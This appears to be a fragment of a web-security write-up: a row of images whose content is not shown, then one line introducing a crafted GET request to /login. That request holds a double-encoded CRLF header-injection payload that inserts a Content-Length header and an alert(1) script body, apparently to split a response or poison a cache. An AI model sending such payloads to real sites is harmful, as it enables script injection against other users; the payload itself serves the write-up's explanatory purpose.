 Next we will send this request GET /login?lang=en?utm_content=x%26cors=1%26x=1$$origin=x%250d%250aContent-Length:%208%250d%250a%250d%250aalert(1)$$%23 HTTP/2.